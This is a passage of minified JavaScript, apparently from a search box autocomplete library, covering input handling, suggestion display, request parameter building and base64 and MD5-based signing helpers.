g.qw=function(){this.D.Iz?this.search(5):(this.M.isVisible()?this.M.Gi():this.ki(),this.Gq())};g.nw=function(a){this.fa&&a.vo()==this.fa.length&&(this.Uf&&this.Uf.clear(),this.D.Hz&&this.search(2),this.L.Ri(this.fa))};g.kw=function(a){this.wb&&0==a.Mg()&&this.wb.Nz()};
g.Fo=function(a,b,c,d){this.D.ku&&!this.M.isVisible()&&"mousedown"==c&&this.M.xg(b);var e=!1,f=!1;if(a!=this.fa||"onremovechip"==c)nn(c,"key")?this.Db.add(1):"paste"==c&&this.Db.add(2),e=!0,this.pw(a,c),a&&!Xm.test(a)&&(d=!0),f=!0;a=this.hz.Nm(a,b,c);switch(a.rv()){case 2:d=!0;break;case 3:d=!1}d?(e&&this.M.uB(),this.Hu(a)):f&&this.yt();this.R.ta(2,{Wf:c})};g.zA=function(a){(this.ap=a)&&this.Db.add(4)};g.ir=function(a){this.kp!=a&&((this.kp=a)?this.L.Qi():this.L.Pi())};g.Uk=function(a){this.Vp(a)};
g.Lu=function(){this.Z.focus()};g.ki=function(){this.Z.blur()};g.Cx=function(){return this.Z.ak()};g.ol=function(a,b,c){nn(a,this.fa,!0)&&(a=this.fa+a.substr(this.fa.length));this.Fo(a,c||gn(a.length),"",b);this.Vp(a,!0)};g.Kb=function(a){this.Eh(a);this.Z.refresh();this.R.ta(4,{Hd:this.Va,input:a})};g.Sq=function(){this.Z.select()};g.Gq=function(){this.fa!=this.Hc&&this.Eh(this.Hc);this.R.ta(5,{input:this.Hc,BB:this.M.Yc(),Hd:this.Va});this.Z.refresh();this.L.Wi(this.Hc)};
g.xm=function(){this.Hc=this.fa};g.Tn=function(){return this.Z.Tn()};g.Ab=function(){return this.Hc};g.pa=function(){return this.fa};g.uj=function(){return this.Va};g.Rd=function(){return this.Z.Rd()};g.Cj=function(){return this.Z.Cj()};g.Qb=function(){return this.Z.Qb()};g.Zd=function(){return this.Z.Zd()};g.jo=function(){return this.Z.jo()};g.Jw=function(){return 0!=this.ix};g.Nj=function(){if(this.MB){if(this.D.Mj)return!0;for(var a=0,b;b=this.Oe[a++];)if(b.isEnabled())return!0}return!1};
g.wk=function(){this.Z.wk()};g.search=function(a){this.Xp.search(this.fa,a)};g.clear=function(a){this.fa&&(this.Eh(""),this.Z.clear(),this.R.ta(1),this.M.clear(),this.L.zg(this.fa));a&&this.L.Oi()};g.Ff=function(){this.Ox=this.sp=this.oj=0};g.Ch=function(a){this.Z.Ch(a)};g.Ol=function(){var a=this.Qn();a&&this.Pl(a)};g.pw=function(a,b){this.Eh(a);this.R.ta(1,{Wf:b,Hd:this.Va});this.L.zg(a);a=fn();this.oj||(this.oj=a);this.sp=a};
g.Eo=function(a){var b=this.Rd().Mg();this.Va==a?this.M.cd()&&b==this.fa.length&&(this.M.tf()?this.D.mj&&(a=this.M.pf(),this.Xp.search(a.Zc(),6)):this.D.Zx&&this.ae()):this.wb&&0==b&&this.wb.Nz()};g.Qn=function(){if(this.M.cd()){var a=this.M.tf()?this.M.pf():this.M.wj();if(a.eo())return a}return null};g.Pl=function(a,b){a=a.Zc();var c=this.Hc;return(c||a?c&&a&&c.toLowerCase()==a.toLowerCase():1)?!1:(this.xm(),b?this.ol(a,!0):this.Kb(a),!0)};
g.Vp=function(a,b){this.fa=a||"";this.Ge();this.Z.refresh();b||(this.R.ta(4,{Hd:this.Va,input:this.fa}),this.L.Vi(this.fa))};g.Ge=function(){var a=this.gu.uj(this.fa);a!=this.Va&&(this.Z.Tk(a),this.Va=a)};g.Hu=function(a){this.ap&&a.Xk("gs_is",1);this.ia.wn(a)};g.yt=function(){this.M.clear();this.ia.Zg()};g.Eh=function(a){this.fa=this.Hc=a||"";this.Ge()};function ro(){function a(K){K.Hd=Db;K.marginWidth=nb;var la=Kb.Or;la||(la="rtl"==Db?"right":"left");K.Qj=la}function b(K,la,eb){var ua=!1;K=P&&P.uF(la);da();if((Ga=la)&&la.length){ua=la[0].Zc();ea.Kw(ua)&&(ua=n.Ab());Db=ea.uj(ua);if(eb)Tb=!0,ua=C.bz(la,Db),la=la[0].getParameters().Xc("a"),la=ln(la),nb=r.Zd(la);else{Tb=!1;la=C;eb=la.render;if(S()&&!Tb){ua=[];for(var Va=[],ob=0,pb;(pb=N[ob++])&&!pb.Hv(n.Ab(),Ga,Va););(ob=Va?Va.length:0)&&(ob-=Ka(Va,ua,0));for(pb=0;pb<Ga.length;++pb)ua.push(Ga[pb]);
ob&&(ob-=Ka(Va,ua,1));Kb.Nw&&ua.push(1);ob&&Ka(Va,ua,2);Kb.Jo&&ua.push(2);ta&&ta.jE(ua)}else ua=null;ua=eb.call(la,ua,Db);nb=0}K&&(Fa=P.eF(),c(P.XE()));ua?H():da()}return ua}function c(K){D();if(ha!=K){var la=ha;ha=K;v(la)}}function d(){if(S())if(fb){var K=ha;ha==Ga.length-1?Fa=ha=null:null==ha?ha=0:++ha;Fa=ha;xa(K,d)}else H()}function e(){if(S())if(fb){var K=ha;Ga&&0!=ha?null==ha?ha=Ga.length-1:--ha:Fa=ha=null;Fa=ha;xa(K,e)}else H()}function f(K){K=K?4:3;if(ra()){var la=E();C.Tg(la)||n.search(K);
ab.yg(n.Ab(),la)}else n.search(K)}function h(K){return C.ae(K)}function k(K){Fa=ha=K;ab.yg(n.Ab(),Ga[K])}function l(){return fb}function m(){return Pa}function p(K){Pa&&!K&&da();Pa=K}function q(){return Ga}function w(){return S()?Ga[0]:null}function u(){return ha}function E(){return null!=Fa?Ga[Fa]:null}function M(){return Fa}function S(){return!(!Ga||!Ga.length)}function ra(){return null!=Fa}function O(){fb&&!Wa&&(Wa=window.setTimeout(da,Kb.Tw))}function H(){fb||(I.Wk(so),I.show(),fb=!0,ab.Yi())}
function fa(){fb&&(Wa&&(window.clearTimeout(Wa),Wa=null),I.dd(),fb=!1,ab.Zi())}function da(){fa();Ga=null;Tb=!1;null!=ha&&C.Qh(ha);Fa=ha=null;C.clear()}function ia(){va.Zg();fa()}function W(){null!=ha&&C.Qh(ha);Fa=ha=null}function J(){D();Xa=window.setTimeout(W,0)}function Z(){D()}function R(K){if(S())H();else{var la=n.Ab();la&&(K=K||n.Rd(),la=pa.Nm(la,K),va.wn(la))}}function aa(){return C.qa()}function Ea(){return C.Yd()}function ya(){fb=!1}function Oa(){C.Bc()}function Da(){return so}function Ka(K,
la,eb){for(var ua=0,Va=0,ob;Va<K.length;++Va)(ob=K[Va])&&ob.position==eb&&(la.push(ob),++ua);return ua}function xa(K,la){null==ha||C.gh(ha)?(v(K),null==ha?n.Gq():(K=C.lj(Ga[ha]),n.Uk(K),ab.aj(K))):(C.Qh(K),la())}function v(K){D();null!=K&&C.Qh(K);null!=ha&&C.Uw(ha)}function D(){Xa&&(window.clearTimeout(Xa),Xa=null)}var C,ea,I,va,n,r,N,pa,P,ta,ab,Ga,ha,Fa,Tb,fb,Pa,Wa,Xa,nb,Db,Kb,Ya={aa:function(K){C=K.get(129,Ya);ea=K.get(145,Ya);I=K.get(115,Ya);va=K.get(123,Ya);n=K.get(118,Ya);r=K.get(147,Ya);N=K.Xa(153,
Ya);pa=K.get(553,Ya);K.get(126,Ya);P=K.get(184,Ya);ta=K.get(157,Ya);ab=K.L},ya:function(){N.sort(qn)},J:function(K){Kb=K;Fa=ha=null;fb=Tb=!1;Pa=!0;Db="";nb=0},getType:function(){return 128},fb:function(){return{el:b,uA:c,Dz:d,Gz:e,Tg:f,ae:h,mw:k,isVisible:l,isEnabled:m,AA:p,Yc:q,wj:w,YE:u,pf:E,Tv:M,cd:S,tf:ra,uB:O,show:H,dd:fa,clear:da,Gi:ia,lz:W,mz:J,hE:Z,xg:R}},Qd:function(){var K={fg:a,qa:aa,Yd:Ea,Ug:ya,Bc:Oa,mf:Da};return[{Ja:on,aa:on,ya:on,J:on,getType:function(){return 154},fb:function(){return K},
Qd:function(){return null},Ba:on}]},Ba:function(){Wa&&(window.clearTimeout(Wa),Wa=null);Ga=null;fa()}};return Ya}var so=dn++;var uo=function(){this.ep=to.test("x")};y(uo,ko);uo.prototype.Ja=function(a){this.Pd=a.Ud()};uo.prototype.getType=function(){return 145};uo.prototype.Kw=function(a){if(!this.ep)return!0;for(var b=!1,c=!1,d=0,e;d<a.length;++d)if(e=a.charAt(d),!vo.test(e)&&(to.test(e)?c=!0:b=!0,c&&b))return!0;return!1};uo.prototype.uj=function(a){var b=this.Pd;this.ep&&(to.test(a)?b="ltr":vo.test(a)||(b="rtl"));return b};var vo=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$"),to=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*(?:\\d[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$|[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0800-\u1fff\u2c00-\ufb1c\ufdfe-\ufe6f\ufefd-\uffff])");var wo=function(){this.Ak=[];this.Sm={ss:1}};y(wo,ko);g=wo.prototype;g.getType=function(){return 117};g.Ba=function(){this.nc=null};g.Ga=function(a,b,c,d,e){var f=this.co(a);f||(f={},this.Ak.push({element:a,Aw:f}));var h=f[b];h||(h=f[b]=[],f=this.ov(b,a.ss?window:Un(a),h),"string"==typeof b?a.addEventListener?a.addEventListener(b,f,!1):a["on"+b]=f:a[b]=f);h.push(this.nv(c,d||0,!!e));h.sort(xo);c.Cu=b};
g.Al=function(a,b){if(a=this.co(a))if(a=a[b.Cu])for(var c=0,d;d=a[c++];)if(d.process==b){d.hk=!0;break}};g.Ac=function(a,b,c,d){this.Ga(this.Sm,a,b,c,d)};g.ta=function(a,b){b=b||{};(a=this.Sm[a])&&a(b,b.Wf)};g.vc=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)};g.Vr=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};
g.aq=function(){var a=window.location.href;if(/HTTPS?:\/\//i.test(a))window.postMessage("sbox.df",a);else{var b,c;a=(null==(b=window.location)?void 0:null==(c=b.ancestorOrigins)?void 0:c[0])||"";window.postMessage("sbox.df",/HTTPS?:\/\//i.test(a)?a:"*")}};g.defer=function(a){yo?(this.nc||(this.nc=[],this.vc(window,"message",this.Iv.bind(this))),this.nc.push(a),this.aq()):window.setTimeout(a,0)};
g.Iv=function(a){this.nc&&a&&a.source===window&&"sbox.df"===a.data&&this.nc.length&&(this.nc.shift()(),this.nc&&this.nc.length&&this.aq())};g.ov=function(a,b,c){return db(function(d,e){if(c.length&&(d=d||this.Uu(b),d.Wf=e||a,this.Ey(d,c),d.fh))return delete d.fh,d.sx&&(d=b.event||d),Pn(d),d.returnValue=!1},this)};g.Uu=function(a){var b={};if(a=a.event)a.keyCode&&(b.keyCode=a.keyCode),b.sx=!0;return b};g.nv=function(a,b,c){return{tx:c,hk:!1,priority:b,process:a}};
g.co=function(a){for(var b=0,c;b<this.Ak.length;++b)if(c=this.Ak[b],c.element==a)return c.Aw;return null};g.Ey=function(a,b){for(var c,d,e=0,f;f=b[e++];)f.hk?d=!0:c||(f.tx?this.Az(f,a):c=f.process(a));if(d)for(e=0;f=b[e];)f.hk?b.splice(e,1):++e};g.Az=function(a,b){this.defer(function(){a.process(b)})};var xo=function(a,b){return b.priority-a.priority},yo=window.postMessage&&!(sn||zn||xn);var zo=function(){this.Yf={};this.Nh=this.Ek=0};y(zo,ko);g=zo.prototype;g.J=function(){this.reset()};g.getType=function(){return 494};g.Ns=function(a){this.Yf[a.ua()]=!0};g.Wx=function(a){var b=a.Og();a=b.ua();a in this.Yf&&(b=b.Qg(),this.Nh+=fn()-b,++this.Ek,delete this.Yf[a])};g.Ru=function(){var a=0,b;for(b in this.Yf)a++;return a};g.reset=function(){this.Yf={};this.Nh=this.Ek=0};var Ao=function(){};y(Ao,ko);g=Ao.prototype;g.J=function(){this.reset()};g.getType=function(){return 374};g.add=function(a){this.Db[a]=!0;this.up=a};g.fw=function(){var a=[],b;for(b in this.Db)a.push(parseInt(b,10));return a};g.reset=function(){this.Db={};this.up=null};var Bo=function(){this.Tq=-1};y(Bo,ko);g=Bo.prototype;g.aa=function(a){this.Cg=a.get(191,this);this.ia=a.get(123,this);this.K=a.get(118,this);this.Db=a.get(374,this);this.ad=a.get(494,this);this.ud=a.get(126,this);this.M=a.get(128,this);this.js=a.Xa(311,this);Sn(a.Xa(152,this))};g.ya=function(a){this.vl=a.Sx};g.J=function(a){this.D=a;this.reset()};g.getType=function(){return 120};
g.getParameters=function(a){var b=this.K.Ab();a=this.Vv(a);var c=this.Xv(b,a);b={oq:b,gs_l:a+"."+c};this.D.Bx&&(b.q=this.K.pa());return b};g.reset=function(){this.Uq=fn();++this.Tq;this.K.Ff();this.Db.reset();this.ia.Ff();for(var a=0,b;b=this.js[a++];)b.reset()};g.bB=function(a){this.vl=a};g.qv=function(){var a=this.ud.Sd();return a?a.getParameters().Xc("e")||"":""};g.xv=function(){return this.Db.fw().join("j")};g.Wu=function(){var a="";this.ud.Lj()?a="o":this.M.tf()&&(a=this.M.Tv()+"");return a};
g.Vv=function(a){var b=[];b[27]=34;b[0]=Co(this.D.Xe);b[28]=Co(this.D.sh);b[1]=void 0==a?"":a+"";b[26]=this.xv();b[2]=this.Wu();b[3]=this.Yu();b[4]=this.Dj(this.K.oj);b[5]=this.Dj(this.K.sp);b[6]=this.Tq;b[7]=fn()-this.Uq;b[18]=this.Dj(this.K.Ox);b[8]=this.ia.Bq;if(a=this.ia.av())b[25]=this.Zu(a),b[10]=a.px;b[11]=this.ia.ao();b[12]=this.ia.Pn;if(a=this.ia.gv())b[9]=a.gz,b[22]=a.Vy,b[17]=a.rz;b[13]=this.ia.Tp;b[14]=this.ia.jk;b[15]=this.ia.xl;b[16]=this.ia.fv();b[30]=this.ad.Ru();b[31]=this.ad.Ek;
b[32]=this.ad.Nh;b[19]=Co(this.D.ql);b[20]=this.qv();a=0;for(var c;c=this.js[a++];){var d=c.xj();Do[d]&&(b[d]=void 0==b[d]?Co(c.Pc):"")}return b.join(".").replace(Eo,"")};var Co=function(a){return a?a.replace(Fo,"-"):""};Bo.prototype.Yu=function(){var a="",b=this.M.Yc();if(b){for(var c,d=0,e=0,f;f=b[e++];){var h=f;f=h.getType()+"";h=h.Zv();h.length&&(f+="i"+h.join("i"));f!=c&&(1<d&&(a+="l"+d),a+=(c?"j":"")+f,d=0,c=f);++d}1<d&&(a+="l"+d)}return a};
Bo.prototype.Xv=function(a,b){return this.Cg&&this.vl?(a+=b,b=this.Cg.decode(this.vl),a=this.Cg.Wv(a,b),a=a.slice(0,8),this.Cg.encode(a)):""};Bo.prototype.Dj=function(a){return Math.max(a-this.Uq,0)};Bo.prototype.Zu=function(a){return a.Dx?"1"+(this.D.tu?"a":"")+(this.D.wu?"c":""):""};var Eo=/\.+$/,Fo=/\./g,Do=en([23]);var Go=function(){};y(Go,ko);g=Go.prototype;g.Ja=function(a){this.qj=a.Zn()};g.aa=function(a){a.get(347,this);this.wb=a.get(130,this);this.R=a.get(117,this);this.ia=a.get(123,this);this.K=a.get(118,this);this.ek=a.get(120,this);this.M=a.get(128,this);this.Uf=a.get(139,this);this.L=a.L;this.Pq=a.Xa(294,this)};g.J=function(a){this.D=a};g.getType=function(){return 121};
g.search=function(a,b){if(this.Pq){for(var c=!1,d=0,e;e=this.Pq[d++];)2==e.qo(a,b)&&(c=!0);if(c)return}if(a&&!Xm.test(a)||this.D.Kc||this.wb&&this.wb.Kc())Lm.test(b)?this.qj&&!this.Gg&&(this.Gg=Mn(this.qj,"btnI","1")):this.Gg&&(this.qj.removeChild(this.Gg),this.Gg=null),this.L.search(a,b),this.pg(),this.R.ta(14,{query:a})};g.mh=function(a){this.L.mh(a);this.pg()};g.redirect=function(a){this.L.redirect(a);this.pg()};g.wg=function(a){this.L.wg(a);this.pg()};g.Ng=function(a){return this.L.Ng(a)};
g.pg=function(){this.ia.Zg();this.ia.qg();this.ek.reset();this.M.clear();this.K.Ab()!=this.K.pa()&&this.K.xm();this.Uf&&this.Uf.clear()};var Ho=function(a,b,c){function d(){return a}function e(){return J}function f(){return Z}function h(){return b}function k(){return c||""}function l(R,aa){w(R,aa)}function m(R,aa){w(R,aa,!0)}function p(){O||(H=!0)}function q(){da=!0}function w(R,aa,Ea){O||(E[R]=aa,Ea&&(M[R]=aa))}var u=(cn++).toString(36),E={},M={},S,ra,O=!1,H=!1,fa=!1,da=!1,ia=1,W={ua:function(){return u},lo:function(){var R=parseInt(u,36);return isNaN(R)?-1:R},Rb:d,Fv:e,Bj:f,Rd:h,rv:function(){return ia},getParameters:function(){return E},
UE:function(){return S},yo:k,Qg:function(){return ra},Vu:function(){return{Rb:d,Fv:e,Bj:f,Rd:h,yo:k,Xk:l,zh:m,Mn:p,nt:q}},oA:function(R){ia=R},Xk:l,zh:m,Mn:p,nt:q,xx:function(){return H},Yw:function(){fa=!0},np:function(){return fa},wF:function(){return da},Ju:function(){O||(ra=fn(),"cp"in M||m("cp",b.Mg()),w("gs_id",u),S=jn(M)+":"+a,O=!0)}};var J=a.toLowerCase();var Z=mn(J);return W};var Io=function(){};y(Io,ko);g=Io.prototype;g.aa=function(a){this.Hk=a.Xa(156,this);this.ud=a.get(126,this)};g.ya=function(){this.Hk.sort(Jo)};g.J=function(a){this.D=a;this.bq=a.By};g.getType=function(){return 553};g.Nm=function(a,b,c){return this.Jv(a,b,c)};g.nr=function(a){this.bq=a};g.Jv=function(a,b,c,d){a=Ho(a,b||gn(a.length),c||"");this.Iu(a);a.zh("ds",this.D.Tm);a.zh("pq",this.bq);d&&a.Mn();a.Ju();return a};
g.Iu=function(a){var b=1,c=a.Vu(),d=this.ud.Sd();if(this.Hk)for(var e=0,f;f=this.Hk[e++];)f=f.qo(c,d),f>b&&(b=f);a.oA(b)};var Jo=function(a,b){return a.nb()-b.nb()};var Ko=function(){this.Eb=!1;this.jh=-1};y(Ko,ko);g=Ko.prototype;g.aa=function(a){this.Lc=a.get(133,this);this.wb=a.get(130,this);this.K=a.get(118,this);this.ek=a.get(120,this);this.ad=a.get(494,this);this.Dq=a.get(124,this);this.Eq=a.get(125,this);this.Fq=a.get(230,this);this.Tz=a.get(127,this);this.L=a.L};g.J=function(a){this.ic=this.Tz.ic;this.D=a;this.Eb=!0;this.re={};this.Zj=0;this.yx=a.Mu;this.Ax=a.Yg;this.Rj=-1;this.fd=this.D.vu&&!!this.Lc};g.getType=function(){return 123};
g.Ba=function(){this.Eb=!1;this.Nl();this.qg();this.re=null;this.Zg()};g.wn=function(a,b){if(!(!this.Eb||this.Ax||this.wb&&this.wb.qE())){var c=!0;this.TB(a);++this.Bq;this.ad.Ns(a);this.Zy();if(this.fd){var d=this.Lc.get(a);d&&((c=this.yx||a.xx())&&this.D.Xw&&a.Yw(),this.Eq.process(d),d.zx()&&++this.Pn,this.qg())}c&&(this.gd=a,this.Mh&&!b||this.kq())}};g.Lj=function(){return 10<=this.Bf||3<=this.ic.Xn()?!0:!1};g.Zg=function(){this.Rj=this.jh};g.jp=function(){return this.jh<=this.Rj};
g.qg=function(){this.gd=null};g.av=function(){return{Dx:this.fd,px:this.fd?this.Lc.TE():0}};g.ao=function(){return this.fd?this.Lc.ao():0};g.gv=function(){return{gz:this.Cm,Vy:this.Bm,rz:this.Dm}};g.fv=function(){for(var a=[],b=0,c,d=0;d<=Lo;++d)c=this.Ok[d],0==c?b++:(b=1==b?"0j":1<b?d+"-":"",a.push(b+c),b=0);return a.join("j")};g.ri=function(){this.fd&&this.Lc.zE()};
g.Ff=function(){this.fd&&this.Lc.Ff();this.xl=this.jk=this.Tp=this.Dm=this.Bm=this.Cm=this.Pn=this.Bf=this.Bq=0;this.Ok=[];for(var a=0;a<=Lo;++a)this.Ok[a]=0};g.bv=function(a){return db(function(b){this.lq(b,a)},this)};g.kq=function(){this.Nl();if(!(2<this.ic.Xn())&&this.gd){var a=[],b=this.gd.getParameters();if(b)for(var c in b)hn(c,b[c],a);this.L.Si();a=this.ic.Rz(this.gd,a.join("&"),this.bv(this.gd),db(this.lq,this));this.gd.np()||(++this.Cm,a?this.Ks(this.gd):++this.Bm);this.qg();this.Bz()}};
g.Bz=function(){for(var a=100,b=(this.Bf-2)/2,c=1;c++<=b;)a*=2;a<this.Zj&&(a=this.Zj);this.Mh=window.setTimeout(db(this.kq,this),a)};g.Nl=function(){null!=this.Mh&&(window.clearTimeout(this.Mh),this.Mh=null)};g.Ks=function(a){this.re[a.ua()]=a;++this.Bf};g.vq=function(a){this.ic.pu(a);delete this.re[a];this.Bf&&--this.Bf};g.Zy=function(){var a=fn(),b;for(b in this.re){var c=this.re[b].Qg();2500<a-c&&this.vq(b)}};
g.lq=function(a,b){if(this.Eb){if(!b&&(b=this.re[this.Dq.vy(a)],!b))return;if(!b.np()){a=this.Dq.wy(a,b);if(this.Fq){var c=this.K.pa();a=this.Fq.Ra(a,c)}this.fd&&this.Lc.put(a);this.Fx(b)||(++this.Dm,this.Eq.process(a)||++this.Tp,this.WB(b,a));this.UB(a)}}};g.WB=function(a,b){this.Zj=b.getParameters().Lv("d");a&&(this.vq(a.ua()),a=a.Qg(),a=fn()-a,this.xl+=a,this.jk=Math.max(a,this.jk),this.VB(a))};g.VB=function(a){++this.Ok[a>Mo?Lo:No[Math.floor(a/100)]]};
g.UB=function(a){a&&(a=a.getParameters().Xc("q"))&&this.ek.bB(a)};g.TB=function(a){a=a.lo();a>this.jh&&(this.jh=a)};g.Fx=function(a){return a.lo()<=this.Rj};var No=[0,1,2,3,4,5,5,6,6,6,7,7,7,7,7,8,8,8,8,8],Lo=No[No.length-1]+1,Mo=100*No.length-1;function Oo(a){return{Vn:function(){return a.Vn()},Rb:function(){return a.Rb()},Yc:function(){return a.Yc()}}};var Po=function(a,b,c,d,e,f){function h(){return!!b&&!!b[0]}var k,l=!0,m,p={Og:function(){return a},Rb:function(){return a.Rb()},wj:function(){return h()?b[0]:null},Yc:function(){return b},cd:h,getParameters:function(){return c},zx:function(){return d},xF:function(){return e},yF:function(){return f},getType:function(){return l},vv:function(){m||(m=Oo(p));return m},Vn:function(){return k}};b?b.length&&33==b[0].getType()&&(e=l=!1):b=[];c?k=c.Mv("t"):c=Pm;return p};var Qo=function(){this.sk={}};y(Qo,ko);g=Qo.prototype;g.aa=function(a){this.kt=a.get(150,this);if(a=a.Xa(158,this))for(var b,c=0;b=a[c++];)this.sk[b.bF()]=b};g.J=function(a){this.CB=a.rl;this.Dw=a.Go};g.getType=function(){return 124};g.vy=function(a){return(a[2]||{}).j};g.wy=function(a,b){var c=a[0],d=a[1],e={};if(a=a[2])for(var f in a){var h=a[f];f in this.sk&&(h=this.sk[f].parse(h));e[f]=h}return Po(b,this.xy(c,d),Om(e),!1,!0,!1)};
g.xy=function(a,b){for(var c=!1,d=!1,e=!1,f,h=0;f=b[h++];)if(33==this.xo(f)?d=!0:c=!0,d&&c){e=!0;break}c=0;d=[];for(h=0;f=b[h++];){var k=this.xo(f);if(this.CB[k]&&(!e||33!=k)){var l=this.cw(f,a);d.push(Qm(l,this.Um(l),c++,k,this.aw(f),this.Pv(f)))}}return d};g.xo=function(a){return a[1]||0};g.aw=function(a){return a[2]||[]};g.cw=function(a,b){a=a[0];this.Dw&&(a=this.kt.bold(b.toLowerCase(),this.Um(a)));return a};g.Pv=function(a){return(a=a[3])?Om(a):Pm};g.Um=function(a){return ln(a).replace(Ym,"")};var Ro=function(){};y(Ro,ko);Ro.prototype.aa=function(a){this.R=a.get(117,this);this.K=a.get(118,this);this.ad=a.get(494,this);this.Kk=a.Xa(122,this);this.ud=a.get(126,this);this.M=a.get(128,this);this.L=a.L;this.Kk.sort(So)};Ro.prototype.getType=function(){return 125};Ro.prototype.process=function(a){var b=this.Kx(a);if(b){if(this.Kk)for(var c=0,d;d=this.Kk[c++];)a=d.KE(a);this.ud.jA(a);this.Iy(a)}this.L.Xi(a,b);return b};
Ro.prototype.Kx=function(a){var b=this.K.pa(),c=this.ud.Sd();b=b.toLowerCase();var d=a.Rb().toLowerCase();b==d?c=!0:(b=mn(b),a=(d=a.Og())?d.Bj():mn(a.Rb().toLowerCase()),c=c?c.Og().Bj():"",c=0==b.indexOf(a)?0==b.indexOf(c)?a.length>=c.length:!0:!1);return c};var So=function(a,b){return a.nb()-b.nb()};Ro.prototype.Iy=function(a){var b=a.Og().Rb(),c=a.Yc();if(this.M.isEnabled())if(c.length){var d=0==a.getType();this.M.el(b,c,d)&&this.ad.Wx(a)}else this.M.clear();this.R.ta(3,{input:b,BB:c})};var To=function(){};y(To,ko);g=To.prototype;g.aa=function(a){this.ia=a.get(123,this)};g.J=function(){this.ut()};g.getType=function(){return 126};g.Lj=function(){return this.ia.Lj()};g.jA=function(a){this.cn=a};g.Sd=function(){return this.cn};g.ut=function(){this.cn=null};var Uo=function(){this.Em={}};y(Uo,ko);Uo.prototype.aa=function(a){a=a.Xa(149,this);for(var b=0,c;c=a[b++];)this.Em[c.Wn()]=c};
Uo.prototype.J=function(a){var b,c,d=(null==(b=document.location.href)?0:b.startsWith("http"))?"https:"===document.location.protocol:null==(c=document.location.ancestorOrigins)?void 0:c[0].startsWith("https:");b=[];hn("client",a.Xe,b);hn("hl",a.Yj,b);hn("gl",a.xB,b);hn("sugexp",a.ql,b);hn("gs_rn",34,b);hn("gs_ri",a.sh,b);a.em&&hn("authuser",a.em,b);this.Ft={protocol:"http"+(d?"s":"")+"://",host:a.iz||"clients1."+a.Jt,Gk:a.Gk||"/complete/search",wB:b.length?b.join("&"):""};this.ic&&this.ic.Wn()==a.xi||
(this.ic=this.Em[a.xi])};Uo.prototype.getType=function(){return 127};var Vo=function(){};y(Vo,ko);Vo.prototype.getType=function(){return 191};Vo.prototype.encode=function(a){"string"==typeof a&&(a=Wo(a));var b="";if(a){for(var c=a.length,d=0,e=0,f=0;c--;)for(e<<=8,e|=a[f++],d+=8;6<=d;)b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e>>d-6&63),d-=6;d&&(b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e<<8>>d+8-6&63))}return b};
Vo.prototype.decode=function(a){var b=[];if(a)for(var c=0,d=0,e=0;e<a.length;++e){var f=a.charCodeAt(e);if(32>f||127<f||!Xo[f-32])return[];c<<=6;c|=Xo[f-32]-1;d+=6;8<=d&&(b.push(c>>d-8&255),d-=8)}return b};
Vo.prototype.Wv=function(a,b){var c={};c.na=Array(4);c.buffer=Array(4);c.jC=Array(4);c.padding=Array(64);c.padding[0]=128;for(var d=1;64>d;++d)c.padding[d]=0;Yo(c);d=Array(64);64<b.length&&(Yo(c),Zo(c,b),b=$o(c));for(var e=0;e<b.length;++e)d[e]=b[e]^92;for(e=b.length;64>e;++e)d[e]=92;Yo(c);for(e=0;64>e;++e)c.buffer[e]=d[e]^106;ap(c,c.buffer);c.total=64;Zo(c,Wo(a));a=$o(c);Yo(c);ap(c,d);c.total=64;Zo(c,a);return $o(c)};
var Wo=function(a){for(var b=[],c=0,d=0;d<a.length;++d){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b},Yo=function(a){a.na[0]=1732584193;a.na[1]=4023233417;a.na[2]=2562383102;a.na[3]=271733878;a.jg=a.total=0},ap=function(a,b){for(var c=a.jC,d=0;64>d;d+=4)c[d/4]=b[d]|b[d+1]<<8|b[d+2]<<16|b[d+3]<<24;var e=a.na[0];b=a.na[1];d=a.na[2];for(var f=a.na[3],h,k,l,m=0;64>m;++m)16>m?(h=f^b&(d^f),k=m):32>m?(h=d^f&(b^d),k=5*m+1&15):
48>m?(h=b^d^f,k=3*m+5&15):(h=d^(b|~f),k=7*m&15),l=f,f=d,d=b,e=e+h+bp[m]+c[k]&4294967295,h=cp[m],b=b+((e<<h|e>>>32-h)&4294967295)&4294967295,e=l;a.na[0]=a.na[0]+e&4294967295;a.na[1]=a.na[1]+b&4294967295;a.na[2]=a.na[2]+d&4294967295;a.na[3]=a.na[3]+f&4294967295},Zo=function(a,b,c){c||(c=b.length);a.total+=c;for(var d=0;d<c;++d)a.buffer[a.jg++]=b[d],64==a.jg&&(ap(a,a.buffer),a.jg=0)},$o=function(a){var b=Array(16),c=8*a.total,d=a.jg;Zo(a,a.padding,56>d?56-d:64-(d-56));for(var e=56;64>e;++e)a.buffer[e]=
c&255,c>>>=8;ap(a,a.buffer);for(e=d=0;4>e;++e)for(c=0;32>c;c+=8)b[d++]=a.na[e]>>c&255;return b},Xo=[0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,53,54,55,56,57,58,59,60,61,62,0,0,0,0,0,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,0,0,0,0,64,0,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,0,0,0,0,0],cp=[7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,
